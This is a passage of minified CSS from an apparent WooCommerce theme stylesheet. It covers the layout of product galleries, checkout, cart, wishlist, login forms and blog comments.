.woocommerce-product-gallery__image,.sticky-product .product-gallery .product-main-image .woocommerce-product-gallery__image,.sticky-product .product-gallery .product-main-image .woocommerce-product-gallery__image{padding:0}.quickView-content.horizontal .thumbnails-outer{position:static}@media (max-width:767px) and (min-width:576px),(min-width:992px){.images .thumbnails-wrap>.vertical-nav{display:block}.gallery-vertical .woocommerce-product-gallery .product-labels{left:21.8%}.gallery-vertical .woocommerce-product-gallery .product-labels .label-polygon{left:-21.8%}.gallery-vertical .woocommerce-product-gallery .thumb-horizontal .product-labels,.quickView-content.horizontal .product-labels{left:2rem}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-bottom:0}.product-image-gallery{order:-1}.thumbnails-wrap .thumbnails-outer{position:absolute;left:0;top:0;width:100%;transition:top 0.3s}.product-gallery .row{margin-left:-0.5rem;margin-right:-0.5rem}.product-gallery .sp-actions-wrapper{right:2.5rem}.product-gallery .product-main-image{flex:0 0 80%;max-width:80%}.product-gallery .product-main-image:last-child{flex:0 0 100%;max-width:100%}.product-gallery .product-image-gallery{width:auto;flex:0 0 20%;max-width:20%;display:flex;flex-flow:column;margin:0 0 0 0}.product-gallery .thumb-vertical .product-image-gallery{padding-right:1rem;padding-top:0}.product-gallery .product-thumb:not(:last-child){margin-bottom:1rem}.product-gallery .product-main-image .woocommerce-product-gallery__image a{margin:0}.product-gallery a{flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0}.product-gallery a:after,.product-gallery a:before{left:0;right:0}.thumb-vertical .thumbnails-outer{display:block;margin:0}.thumb-vertical .thumbnails-outer>div{flex-basis:100%!important;max-width:100%!important}.thumb-vertical .product-gallery-carousel{flex:0 0 80%;max-width:80%}.thumbnails-wrap{position:relative;top:0;height:100%;overflow:hidden}.thumbnails-wrap .vertical-nav [class*=nav-]{position:absolute;top:0;left:0;width:100%;background-color:rgba(255,255,255,0.8);color:#444;border:none;opacity:0;line-height:1.3;visibility:hidden;transition:opacity 0.3s,visibility 0.3s,transform 0.3s,background-color 0.3s}.thumbnails-wrap .vertical-nav [class*=nav-] i{font-size:1.8rem}.thumbnails-wrap .vertical-nav [class*=nav-]:hover{background-color:#fff}.thumbnails-wrap .vertical-nav .nav-prev{transform:translateY(-100%)}.thumbnails-wrap .vertical-nav .nav-next{top:auto;bottom:0;transform:translateY(100%)}.thumbnails-wrap .vertical-nav [class*=nav-].disabled{opacity:0;visibility:hidden}.thumbnails-wrap .nav-prev.disabled{transform:translateY(-100%)}.thumbnails-wrap .nav-next.disabled{transform:translateY(100%)}.thumbnails-wrap:focus .vertical-nav [class*=nav-]:not(.disabled),.thumbnails-wrap:hover .vertical-nav [class*=nav-]:not(.disabled){visibility:visible;opacity:1;transform:translateY(0)}}.thumbnails-outer .owl-stage-outer{margin-left:-1rem;margin-right:-1rem;padding-left:1rem;padding-right:1rem}.thumb-horizontal .thumbnails-wrap .thumbnails-outer{position:static}.thumb-horizontal .product-image-gallery{margin-top:1rem;order:0}.product-gallery .thumb-horizontal .product-image-gallery,.product-gallery .thumb-horizontal .product-main-image{flex:0 0 100%;max-width:100%}.product-gallery .product-gallery-masonry{display:flex;flex-flow:row wrap;flex:none;max-width:none;margin-left:-0.5rem;margin-right:-0.5rem}.product-intro.sticky-product div.product-gallery .product-gallery-masonry div.woocommerce-product-gallery__image{max-width:50%;width:50%;padding-left:0.5rem;padding-right:0.5rem}.product-gallery-masonry .woocommerce-product-gallery__image a{margin-bottom:1rem}.product-intro.extended-product+.single-product-details{margin-top:5rem}.product-intro.extended-product+.single-product-details .tabs{border-top:1px solid #ebebeb}.product-intro.extended-product+.single-product-details .tabs.wc-tabs{overflow:visible}.product-intro.extended-product+.single-product-details .tabs.wc-tabs li{margin-top:-1px}.product-intro.extended-product+.single-product-details .tabs.wc-tabs li a{border-radius:0;border-bottom:none;border-top:2px solid transparent;padding-top:1rem;padding-bottom:1rem}.product-intro.extended-product+.single-product-details .tab-content{padding:0;border:none}.sticky-bar:not(.fixed)>div{padding:0;width:auto}.single-product-widget .product-intro .product_title{margin-top:0}@media (min-width:992px){.sticky-bar:not(.fixed) .price,.sticky-bar:not(.fixed) .sticky-bar-product{display:none}.woocommerce .product .sticky-bar.fixed p.price{font-size:1.6rem}.woocommerce .product .sticky-bar.fixed button.button{width:200px}.woocommerce .product .sticky-bar.fixed .quantity .input-group{width:100px}.woocommerce .product .sticky-bar.fixed .quantity .form-control,.woocommerce .product .sticky-bar.fixed .quantity .input-text{min-width:0}.woocommerce .product .sticky-bar.fixed .sticky-bar-action div.quantity{margin-bottom:0;margin-right:2rem}.woocommerce .product .sticky-bar.fixed div.qty-cart{margin-bottom:0}.sticky-bar.fixed{display:block;position:fixed;left:0;right:0;bottom:0;z-index:999;animation:0.3s linear sticky-bar-animate;padding-top:2rem;padding-bottom:2rem;background-color:#fff;box-shadow:-15px 0 43px rgba(51,51,51,0.15)}.sticky-bar.fixed .sticky-bar-action,.sticky-bar.fixed .sticky-bar-product,.sticky-bar.fixed>div{display:flex;align-items:center}.sticky-bar.fixed>div{justify-content:space-between}.sticky-bar.fixed .quantity label{display:none}.sticky-bar.fixed .sticky-bar-product img{max-width:60px;margin-right:2rem;margin-bottom:0;flex-shrink:0}.sticky-bar.fixed .product-title{margin-bottom:0;letter-spacing:-0.025em}.sticky-bar.fixed .price{margin-bottom:0;margin-right:2rem;font-size:1.6rem}.sticky-bar.fixed .quantity{margin-right:2rem}.sticky-bar.fixed button.button{margin-right:2rem}.sticky-bar.fixed .btn-cart{min-width:200px;margin-right:2rem}.sticky-bar.fixed .yith-wcwl-add-to-wishlist{font-size:1.8rem;margin-right:2rem}.sticky-bar.fixed .yith-wcwl-add-to-wishlist span{display:none}.sticky-bar.fixed .yith-wcwl-add-to-wishlist a:before{position:static;margin:0}.sticky-bar.fixed .yith-wcwl-add-to-wishlist:before{margin-right:0}}.woocommerce .product .sticky-product div.images .woocommerce-product-gallery__wrapper{margin-bottom:1rem}.woocommerce-Reviews .stars{display:inline-block}.woocommerce-Reviews-title .woocommerce-noreviews{margin-left:1rem;display:inline-block;font-size:1.4rem;font-weight:300;color:#999}.stock-progress{margin-bottom:2rem;width:500px;max-width:100%}@media (max-width:991px){.sticky-bar-wrapper .container{padding:0}.sticky-bar-wrapper .sticky-bar-product{display:none}.sticky-bar-action .price{display:none}}@media (max-width:767px){.product-gallery-separated{margin-bottom:3rem}}@media (max-width:580px){.product-intro:not(.center-mode) .product_meta{flex-direction:column;align-items:flex-start}.review .row{flex-direction:column}}@media (max-width:399px){.quantity label,.variations label{min-width:50px}.product-intro .summary .size-guide{margin-left:1.5rem;display:inline-block;position:relative;text-indent:-9999px}.product-intro .summary .size-guide i{position:absolute;text-indent:0;left:0}.product-intro .summary .reset_variations{position:relative}.product-intro:not(.center-mode) .reset_variations{margin-left:4rem}}@media (max-width:339px){.woocommerce .product .product-intro form.cart div.quantity{margin-left:0;margin-right:0}.center-mode .summary .quantity+button{display:block;margin:2rem auto 0}}.post{margin-bottom:4rem}.post .entry-body{margin-bottom:4rem}@media (max-width:767px){.post,.post .entry-body{margin-bottom:1rem}}.post-single .post{margin-bottom:4rem}.editor-content:after{display:block;clear:both;content:""}.editor-content .float-left{margin-right:2.8rem;margin-bottom:1.5rem}.editor-content .float-right{margin-left:2.8rem;margin-bottom:1.5rem}.editor-content .wp-block-button:not(.is-style-outline) .wp-block-button__link{color:#fff;box-shadow:none}.editor-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{color:inherit;box-shadow:none}.editor-content ul li{position:relative}a:not([href]){color:inherit}.entry-footer{margin-top:3.6rem;margin-bottom:2rem;align-items:center}.entry-footer .social-icon-color .social-icon{font-size:1.3rem}.entry-footer .social-icon-color .social-icon.social-email{font-size:1.5rem}.entry-tags{display:flex;align-items:center;flex-flow:wrap;padding-top:0.2rem}.entry-tags span{margin-right:1rem}.entry-tags a{display:block;color:#999;font-weight:300;font-size:1.4rem;line-height:1.4;border-radius:0.3rem;padding:0.45rem 0.9rem;background-color:#fafafa;border:1px solid #ebebeb;margin:2px 5px 2px 0;transition:0.3s}.entry-tags a:focus,.entry-tags a:hover{background-color:#fff}.entry-author-details{display:flex;align-items:flex-start;padding:5rem 3rem 4.6rem;background-color:#f7f7f7}.entry-author-details h4{color:#333;font-weight:400;font-size:1.5rem;line-height:1;letter-spacing:-0.01em;margin-bottom:0}.entry-author-details h4 a{color:inherit}.post-password-form label input{margin-left:1rem}.author-media,.comment-media{flex:0 0 50px;max-width:50px}.author-media img,.comment-media img{border-radius:50%}.comment-media{margin-right:3rem}@media (max-width:575px){.comment-media{display:none}}.author-content p:last-child,.comment-content p:last-child{margin-bottom:0}.author-body{position:relative;flex:1 1 auto;padding-left:2rem}.author-header{align-items:flex-start;line-height:1.3;margin-bottom:2rem}.author-link{color:#999999;letter-spacing:-0.01em;transition:0.35s}.author-link i:before{content:"\f274"}@media (max-width:767px){.author-link{margin-top:1rem;display:block}}.pager-nav{width:100%;display:flex;align-items:center;flex-direction:column;margin-bottom:4.5rem;padding-bottom:1rem}.pager-link{max-width:100%}.pager-link+.pager-link>a{border-top:1px solid #ebebeb}.pager-link.pager-link-prev>a{padding-left:10rem;padding-right:1rem}.pager-link.pager-link-prev>a:after{content:"\f273";left:3rem}.pager-link.pager-link-next>a{padding-left:1rem;padding-right:10rem;align-items:flex-end;text-align:right}.pager-link.pager-link-next>a:after{content:"\f274";right:3rem}.pager-link>a{position:relative;display:flex;flex-direction:column;align-items:flex-start;flex:0 0 100%;max-width:100%;width:100%;font-weight:400;padding-top:0.95rem;padding-bottom:0.95rem;font-size:1.4rem;line-height:1.5;transition:0.35s}.pager-link>a:after{color:#333;display:block;font-family:"molla";font-size:1.5rem;line-height:1;position:absolute;top:50%;transition:0.35s 0.05s;margin-top:-0.8rem}.pager-link>a:focus .pager-link-title,.pager-link>a:hover .pager-link-title{box-shadow:0 1px 0 #333}.pager-link-prev>a:focus,.pager-link-prev>a:hover{padding-left:7rem}.pager-link-prev>a:focus:after,.pager-link-prev>a:hover:after{left:0}.pager-link-next>a:focus,.pager-link-next>a:hover{padding-right:7rem}.pager-link-next>a:focus:after,.pager-link-next>a:hover:after{right:0}.pager-link-title{display:inline-block;margin-top:0.6rem;flex:0 0 auto;color:#333;font-size:1.6rem;transition:0.35s;max-width:80%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:575px){.pager-link>a{padding-top:1.5rem;padding-bottom:1.5rem}}.related-posts:not(:last-child){padding-bottom:3.5rem;margin-bottom:4.5rem;border-bottom:1px solid #ebebeb}.related-posts .owl-carousel article{margin-bottom:0}.related-posts .title{font-weight:600;font-size:2rem;letter-spacing:-0.025em;margin-bottom:2rem}.related-posts .owl-stage{display:block}.related-posts .owl-item article{height:auto}.related-posts .entry-title{font-weight:500}.comments{margin-top:5rem;margin-bottom:4rem}.comments .title{font-weight:600;font-size:2rem;letter-spacing:-0.025em;margin-bottom:4.5rem}.comments .children,.comments>ul{list-style:none;padding:0;margin:0}.comments ul .children{margin-left:2rem}.comments .comment{border-bottom:1px solid #ebebeb;padding-bottom:4rem;margin-bottom:5rem}.comments .comment:last-child{border-bottom-width:0;margin-bottom:0;padding-bottom:0}div.comment{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap}.comment-body{position:relative;flex:1;max-width:100%;margin-top:1rem;margin-bottom:1rem}.comment-content{color:#999}.comment-reply-link{display:flex;align-items:center;color:#999;position:absolute;right:0;top:0;font-weight:300;font-size:1.4rem;line-height:1;letter-spacing:-0.01em;padding-bottom:0.4rem;transition:0.35s}.comment-reply-link i{margin-left:0.7rem;font-size:1.5rem}.comment-user{margin-bottom:1rem}.comment-user h4{color:#333;font-weight:400;font-size:1.5rem;line-height:1;letter-spacing:-0.01em;margin-bottom:0}.comment-user h4 a{color:inherit}.comment-user h4 span{display:block}.comment-date{color:#999;font-weight:300;font-size:1.3rem;line-height:1}.comment-respond{background-color:#f7f7f7;padding:3rem 3rem 2rem;margin:4rem 0 2rem}.comment-respond .heading{margin-bottom:2.4rem}.comment-respond .comment-reply-title{font-weight:500;font-size:1.8rem;letter-spacing:-0.025em;margin-bottom:0.7rem;text-transform:capitalize}.comment-respond .comment-notes{color:#999;font-size:1.3rem;letter-spacing:-0.01em}.comment-respond .form-control{background-color:#fff}.comment-respond textarea.form-control{min-height:100px}.comment-respond .custom-control{margin-top:1rem}.comment-respond,.comments{clear:both}.entry-fullwidth .entry-body{position:relative}@media (min-width:1200px){.entry-fullwidth .entry-body{padding-left:2rem}}.entry-fullwidth .author-body{padding-left:4rem}.entry-fullwidth .social-icons.social-icons-vertical{margin-bottom:2rem}.posts .entry-body{margin-bottom:0}.entry-media+.sidebar-wrapper .sidebar-content{margin-top:2.1rem}#cancel-comment-reply-link{margin-left:1rem}@media (min-width:576px){.pager-nav{flex-direction:row;padding-bottom:3.5rem;border-bottom:1px solid #ebebeb}.pager-link{flex:0 0 50%;max-width:50%;padding-top:0.55rem;padding-bottom:0.55rem}.pager-link+.pager-link>a{border-top:none;border-left:1px solid #ebebeb}}@media (min-width:768px){.editor-content:after{display:block;clear:both;content:""}.editor-content .float-left{margin-right:4.8rem;margin-bottom:2rem}.editor-content .float-right{margin-left:4.8rem;margin-bottom:2rem}}@media (min-width:992px){.social-icons-vertical .social-label{margin-right:0;margin-bottom:1.1rem}.social-icons-vertical .social-icons{flex-direction:column;text-align:center;padding-bottom:4rem;align-items:flex-start}.entry-fullwidth .social-icons-vertical .social-icons{margin-bottom:0}.social-icons-vertical .social-icons .social-icon{margin-bottom:1rem;margin-right:0}.social-icons-vertical .social-icons .social-icon+.social-icon{margin-left:0}}@media (max-width:991px){.sticky-content.is_stuck{position:static!important;top:auto!important;width:auto!important;bottom:auto!important}.post-single .sidebar-wrapper .entry-body,.post-single .sidebar-wrapper .entry-footer,.post-single .sidebar-wrapper .social-icons-wrapper{margin-bottom:2rem}}#customer_login{position:relative}#customer_login .tab-content{padding:0;border:none;border-top:1px solid #dadada}#customer_login .tab-content form{margin:0;padding:0}#customer_login .tab-content form>*{padding-left:0;padding-right:0;margin-bottom:1.3rem}#customer_login .tab-content form .form-footer .form-row{margin-right:1rem;margin-bottom:1rem}#customer_login .tab-content form .lost_password{margin-bottom:1rem}#customer_login .woocommerce-form-row label{margin-bottom:1.1rem}.dashboard-wrap{margin-top:3rem;padding-bottom:4rem;margin-bottom:1rem}.woocommerce-MyAccount-content p{color:#999}.woocommerce-MyAccount-content strong{font-weight:400;color:#333}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0}.mfp-login-form.mfp-ready .mfp-content{opacity:0}.mfp-login-form .mfp-content{max-width:575px;transform:translateY(-30px)}.mfp-login-form.mfp-removing .mfp-content{transform:translateY(-30px)!important}.form-box{max-width:575px;margin-left:auto;margin-right:auto;background-color:#fff;padding:2.2rem 4rem 4.4rem;box-shadow:0 3px 16px rgba(51,51,51,0.1)}.form-box .socials{display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.form-box .social-button{width:217.5px;margin:10px;padding:8.5px;font-size:14px;line-height:1.5;font-weight:300;border:1px solid #ebebeb;color:#333}.form-box .social-button:active,.form-box .social-button:focus,.form-box .social-button:hover{background-color:#f5f6f9;border-color:#ebebeb;color:#333}.form-box .social-button span{line-height:1.5}.form-box .social-button.facebook i{color:#36c;min-width:14px}.form-box .social-button.google i{color:#c33}.form-box .social-button.twitter i{color:#1aa9e1}.form-box button.button{min-width:115px;line-height:1.5;text-transform:uppercase}.form-box button.button:after{content:"\f274";font-family:"molla";margin-left:1rem;line-height:1}.form-box button.button.btn-g i{color:#cc3333;min-width:2.6rem}.form-box button.button.btn-f i{color:#3366cc}.form-box button.button:focus,.form-box button.button:hover{background-color:#f5f6f9}.form-box .nav.nav-pills{color:#333333;border-bottom:1px solid #ebebeb}.form-box .nav.nav-pills .nav-item{margin-bottom:-2px}.form-box .nav.nav-pills .nav-item+.nav-item{margin-left:0}.form-box .nav.nav-pills .nav-item.active .nav-link{color:inherit}.form-box .nav.nav-pills .nav-link{text-transform:capitalize;font-weight:400;font-size:2rem;letter-spacing:-0.025em;color:inherit;border-bottom-width:0.2rem;padding:0.9rem 1rem}.form-box .nav-fill .nav-item{flex:1}.form-box .tab-content .tab-pane{padding:0}.form-box .form-group{margin-bottom:1.3rem}.form-box .tab-content .form-footer{padding-top:0.6rem;padding-bottom:2rem;border-bottom:1px solid #ebebeb;margin-bottom:2.3rem;justify-content:space-between}.form-box .tab-content .form-footer input[type=checkbox]~span{margin-top:0}.form-box .tab-content .form-footer .form-row{margin-bottom:0;padding-top:0}.form-box .tab-content .form-footer>*{padding:0}.form-box .tab-content .form-footer .btn{margin-left:auto;margin-top:1rem;order:2;width:100%}.form-box .tab-content .form-footer a{color:inherit;border:none}.form-box .tab-content .form-footer .custom-control{margin:0}.form-box .tab-content .form-footer .forgot-link{order:-1;width:100%;margin-bottom:0.6rem}@media (max-width:479px){.form-box{padding-left:2.5rem;padding-right:2.5rem}}.woocommerce-breadcrumb.divider-active+.logged-out{margin-top:-2rem}.myaccount-content.logged-out>div{padding-top:8rem;padding-bottom:8rem}#customer_login .form-footer .form-row{display:flex;align-items:center}#customer_login .woocommerce-form-register .form-footer .custom-checkbox label{margin:1rem 0}#customer_login .tab-content{padding-top:2rem}.form-choice{color:#333333;font-weight:400;font-size:1.6rem;line-height:1.5;letter-spacing:-0.025em}.form-choice p{margin-bottom:2.7rem}.form-choice .col-sm-6:not(:last-child){margin-bottom:0.6rem}@media (min-width:576px){.form-choice .col-sm-6:not(:last-child){margin-bottom:0}.form-tab .form-footer .btn{width:auto;margin-top:0}}@media (min-width:768px){.form-box{padding:3.7rem 6rem 6.4rem}.myaccount-content.logged-out>div{padding-top:12rem;padding-bottom:12rem}.form-tab .nav.nav-pills .nav-link{font-size:2.4rem}.form-tab .form-footer .btn{margin-left:0;margin-right:1.6rem;order:-1}.form-tab .form-footer .forgot-link{order:2;width:auto;margin-bottom:0;margin-left:auto}}.woocommerce form.checkout_coupon .form-row,.woocommerce form.checkout_coupon .form-row input.input-text{margin:0}.woocommerce form.checkout_coupon .form-row-last{padding-left:1rem}.woocommerce form.checkout_coupon .form-row .button{min-height:40px}form.checkout .woocommerce-form__label label,form.checkout .woocommerce-form__label span,form.checkout_coupon.woocommerce-form-coupon .woocommerce-form__label label,form.checkout_coupon.woocommerce-form-coupon .woocommerce-form__label span{font-weight:400;color:#333}form.checkout_coupon.woocommerce-form-coupon{display:flex;flex-wrap:wrap}form.checkout_coupon.woocommerce-form-coupon>p:first-child{flex:0 0 100%}form.checkout_coupon.woocommerce-form-coupon .form-row{width:auto}form.checkout_coupon.woocommerce-form-coupon .form-row-first{flex:1;max-width:275px;width:100%}form.checkout_coupon.woocommerce-form-coupon .form-row-last{float:none}form.woocommerce-checkout h3{font-weight:500;font-size:1.6rem;letter-spacing:0;margin-top:2.2rem;margin-bottom:1.8rem}form.woocommerce-checkout h3,form.woocommerce-checkout label{text-transform:capitalize}.woocommerce-table .product-total .amount{color:#666;font-size:1.4rem;font-weight:300}.woocommerce .summary .shop_table .product-total{text-align:right}#customer_details .woocommerce-account-fields p.form-row{padding-left:0;padding-right:0}h2[class*=woocommerce-]{font-size:2.6rem}.woocommerce ul#shipping_method li:last-child{margin-bottom:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table{margin-bottom:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table td,.woocommerce .woocommerce-checkout-review-order-table.shop_table th{font-weight:300;color:#666;padding:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table .cart-subtotal th{color:#333;font-weight:400;font-size:1.6rem}.woocommerce .woocommerce-checkout-review-order-table.shop_table .cart-subtotal .amount{color:#333}.woocommerce .woocommerce-checkout-review-order-table.shop_table .cart-discount td,.woocommerce .woocommerce-checkout-review-order-table.shop_table .cart-subtotal td,.woocommerce .woocommerce-checkout-review-order-table.shop_table .order-total td{text-align:right}.woocommerce .woocommerce-checkout-review-order-table.shop_table .order-total td,.woocommerce .woocommerce-checkout-review-order-table.shop_table .order-total th,.woocommerce .woocommerce-checkout-review-order-table.shop_table thead th{font-weight:400;font-size:1.6rem}.woocommerce .woocommerce-checkout-review-order-table.shop_table td.product-name{display:flex;justify-content:space-between;align-items:center}.woocommerce .woocommerce-checkout-review-order-table.shop_table .shipping td{padding:1rem 0 1rem 1.5rem}.woocommerce .woocommerce-checkout-review-order-table.shop_table .shipping td label,.woocommerce .woocommerce-checkout-review-order-table.shop_table .shipping td li{margin-bottom:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table thead tr{padding-bottom:0}.woocommerce .woocommerce-checkout-review-order-table.shop_table tbody td.product-name{width:70%;padding-right:1rem}.woocommerce-remove-coupon{display:block}td.product-name>span{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.woocommerce .woocommerce-table.woocommerce-table--order-downloads tr{display:table-row}.woocommerce .woocommerce-table.woocommerce-table--order-downloads .download-file{padding:0.5rem 0}@media (min-width:992px){.checkout .col-lg-3{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.checkout .col-lg-9{-ms-flex:0 70%;flex:0 0 70%;max-width:70%}}.checkout label{margin-bottom:0.2rem}.checkout .form-control{margin-bottom:1.3rem}.checkout .form-control+.form-control{margin-top:2rem}.checkout .form-control:not(:focus){background-color:#f9f9f9}.checkout .custom-control{margin-top:2.5rem}.checkout .custom-control+.custom-control{margin-top:1.8rem}.checkout .custom-control+label{margin-top:1rem}.sidebar .summary{margin-bottom:1.3rem}.summary{padding:2.5rem 3rem 3rem;border:1px dashed #d7d7d7;background-color:#f9f9f9;border-radius:0.3rem;margin-top:2rem;margin-bottom:2rem}.summary h2,.summary h3{font-weight:500;font-size:1.6rem;letter-spacing:0;border-bottom:1px solid #cccccc;margin-bottom:0}.woocommerce table.shop_table tbody th{font-weight:400;font-size:1.6rem}.woocommerce .summary .shop_table tr{padding:2.3rem 0}.table.table-summary{line-height:1.43;color:#666666;border:none;margin-bottom:0}.table.table-summary a{color:inherit}.table.table-summary thead th{border-bottom:none;padding:0 0 0.3rem}.table.table-summary tbody td,.table.table-summary thead th{vertical-align:middle;border-top:none}.table.table-summary tbody td:last-child,.table.table-summary thead th:last-child{text-align:right;min-width:100px}.table.table-summary .summary-total td{font-weight:400;font-size:1.6rem;border-bottom:none}.woocommerce-checkout input[type=radio]~label{padding-left:3rem;margin-left:0}.woocommerce-checkout #ship-to-different-address{margin-top:0}.woocommerce-additional-fields .form-row:last-of-type{margin-bottom:0}.woocommerce-checkout #payment div.payment_box{padding:0.4rem 0 0.8rem 3rem;margin:0}.woocommerce-checkout #payment div.payment_box p{padding:0;color:#999999;font-weight:300;font-size:1.2rem;line-height:1.67;border:none;background-color:transparent}.woocommerce-checkout #payment ul.payment_methods{padding:0;border:none}.woocommerce-checkout #payment ul.payment_methods label{color:#333}.payment_method_paypal input~label{width:100%;margin:0;display:inline-flex;align-items:center;justify-content:space-between}.payment_method_paypal img{display:none}.payment_method_paypal .about_paypal{color:#999}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:normal}.woocommerce-checkout #payment div.form-row.place-order{padding:0;margin-top:3.2rem}.woocommerce-checkout #payment div.form-row.place-order p{padding:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%}.paypal-link{cursor:pointer;margin-top:0.2rem}.woocommerce-shipping-fields{margin-top:2.5rem}@media (min-width:992px){.summary{margin-top:0}}.woocommerce .wishlist_table .product-add-to-cart a{height:40px;display:flex!important;align-items:center;justify-content:center;padding-top:0.55rem;padding-bottom:0.55rem;margin-bottom:0;font-size:1.3rem;text-transform:uppercase}.woocommerce .wishlist_table .product-add-to-cart a:before{font-size:1.8rem;margin-right:1rem!important;margin-left:0!important}.woocommerce .wishlist_table .product-add-to-cart a.disabled{opacity:1!important;color:#cccccc!important;cursor:default;pointer-events:none;background-color:#fafafa!important;border-color:#ebebeb!important}.wishlist_table tr td.product-thumbnail a{width:60px}table.wishlist_table{font-size:100%}.wishlist_table a.button{margin-bottom:0!important}.btn.disabled{opacity:1!important;color:#cccccc!important;cursor:default;pointer-events:none;background-color:#fafafa!important;border-color:#ebebeb!important;text-transform:uppercase;white-space:nowrap}.hidden-title-form input[type=text]{margin-bottom:1rem}.hidden-title-form .button,.hidden-title-form input[type=submit]{display:inline-block;vertical-align:middle}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none;justify-content:flex-start}.woocommerce table.wishlist_table tbody td{padding:3rem 2.8rem 3rem 0}.woocommerce table.wishlist_table thead th{padding:1.4rem 0}.wishlist_table .product-name h3{font-weight:400;font-size:1.6rem;line-height:1.25}.wishlist_table th.product-name{width:80px}.wishlist_table td.label{display:none}.wishlist_table .remove_from_wishlist.button{margin-top:1rem!important}.wishlist_table .product-thumbnail a,.wishlist_table .product-thumbnail img{display:block}.woocommerce table.shop_table .product-remove{padding:3rem 0}.shop_table .product-remove{width:38px;text-align:right}.shop_table .product-remove a{display:inline-block;position:relative;margin-right:-0.7rem;margin-left:auto;text-indent:-9999px}.shop_table .product-remove a:before{content:"\f191";font-family:"molla";position:absolute;left:50%;transform:translateX(-50%);line-height:30px;text-indent:0}.shop_table .product-remove a i{display:none}.shop_table .product-remove a.remove_from_wishlist{display:block;font-size:1.7rem;color:#ccc}@media (min-width:768px){.woocommerce .wishlist_table td.product-price{width:130px}.shop_table .price-col{width:150px}.shop_table .product-stock-status{width:130px}.shop_table .action-col{width:170px}}@media (min-width:992px){.woocommerce .wishlist_table td.product-add-to-cart{width:200px}.woocommerce .wishlist_table td.product-price{width:180px}.shop_table .price-col{width:180px}.shop_table .product-stock-status{width:160px}.shop_table .action-col{width:202px}}.shop_table .price-col,.shop_table .product-stock-status{font-weight:400;font-size:1.6rem}.shop_table td.product-add-to-cart a{white-space:nowrap}.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock,.wishlist_table.mobile li .wishlist-out-of-stock{color:#ef837b}.wishlist_table tr td{text-align:left}.shop_table .product{display:flex;align-items:center;margin:0;padding-right:2rem;box-shadow:none}.shop_table .product-media{margin:0;flex-shrink:0;max-width:60px}.shop_table .product-title{display:inline-block;margin:0}.shop_table .product-title a{color:inherit}.in-stock{color:#a6c76c}.out-of-stock{color:#ef837b}.shop_table .product-price del .amount{text-decoration:line-through;color:#999}.woocommerce a.remove,a.remove_from_wishlist:not(.button){width:3rem;height:3rem;color:#ccc!important;background-color:transparent;font-size:1.7rem;font-weight:400;border:none;outline:none;transition:0.35s}.woocommerce a.remove:focus,.woocommerce a.remove:hover,a.remove_from_wishlist:not(.button):focus,a.remove_from_wishlist:not(.button):hover{color:#333333!important;background-color:transparent}.yith-wcwl-share{margin-bottom:0}.yith-wcwl-share li a{background-size:cover;background-repeat:no-repeat}.yith-wcwl-share h4.social-label{font-size:1.4rem;font-weight:300;margin:0 1rem 0 0}.yith-wcwl-share li+li{margin-left:0.5rem}.yith-wcwl-share li,.yith-wcwl-share ul{height:auto}p.wishlist-empty{padding:1em 1.1rem;margin:0}@media (max-width:767px){.woocommerce-cart-form .shop_table,.woocommerce-cart-form tbody,.woocommerce-cart-form td,.woocommerce-cart-form tr{width:100%!important;display:block!important}.shop_table.cart{display:block}.shop_table.cart tbody,.shop_table.cart td,.shop_table.cart tr,.shop_table.cart.cart td.product-thumbnail{display:block}.shop_table.cart .product-thumbnail a,.shop_table.cart td{margin-left:auto;margin-right:auto}#yith-wcwl-form .shop_table .product-remove,.woocommerce-cart-form .shop_table .product-remove{position:absolute;right:1.5rem;top:0.5rem;padding:0.5rem!important;width:auto!important}.shop_table .product-thumbnail{margin-bottom:0.6rem}.shop_table .product-media,.shop_table .product-quantity .quantity,.shop_table .quantity .input-spinner{margin-left:auto;margin-right:auto}.shop_table.wishlist_table thead,.woocommerce-cart-form .shop_table thead{display:none!important}.product-stock-status{margin-top:1rem}table.shop_table.cart a.button{margin-top:1.5rem!important;max-width:220px;margin-left:auto;margin-right:auto}.woocommerce table.shop_table.cart tr td{padding:1px 3rem;border:none}.wishlist_table.mobile,.woocommerce .woocommerce-cart-form table.shop_table{border-radius:0;border:1px solid #ebebeb}.shop_table tr:not(:last-child){border-bottom:1px solid #ebebeb}.shop_table .product-quantity{margin:0.5rem auto}.shop_table.cart tr{padding-top:4.2rem;padding-bottom:4rem;margin:0;position:relative}.shop_table.cart tr .additional-info-wrapper,.shop_table.cart tr .item-wrapper{display:flex;flex-flow:column wrap;align-items:center;margin:0;width:auto}.shop_table.cart tr .additional-info-wrapper .product-thumbnail,.shop_table.cart tr .item-wrapper .product-thumbnail{margin:0 0 1.5rem 0}.shop_table.cart tr .additional-info-wrapper .product-add-to-cart,.shop_table.cart tr .item-wrapper .product-add-to-cart{margin:1.5rem 0 0 0}.shop_table.cart tr .additional-info-wrapper .amount,.shop_table.cart tr .item-wrapper .amount{color:#333}.shop_table.cart tr:not(:last-child){border-bottom:1px solid #ebebeb}.shop_table.cart tr table{margin:0 auto}.wishlist_table tr .item-details table.item-details-table td,.wishlist_table tr table.additional-info td{color:#333;font-weight:400;font-size:1.6rem}}.wishlist-title{display:inline-block}.woocommerce .wishlist-title{margin-bottom:30px}.wishlist-title h2{display:inline-block;vertical-align:middle;padding:5px;margin-bottom:0}.wishlist-title h2:hover{background-color:#efefef}.wishlist-title .show-title-form{visibility:hidden}.wishlist-title:hover .show-title-form{visibility:visible}.yes-js #yith-wcwl-form .hidden-title-form{display:none;margin:25px 0 39px}.woocommerce .hidden-title-form a.hide-title-form{vertical-align:middle;line-height:normal}.fa-pencil:before{content:"\f303"}.fa-remove:before{content:"\f00d"}.woocommerce-cart-form .quantity label{display:none}.woocommerce-cart .cart-collaterals 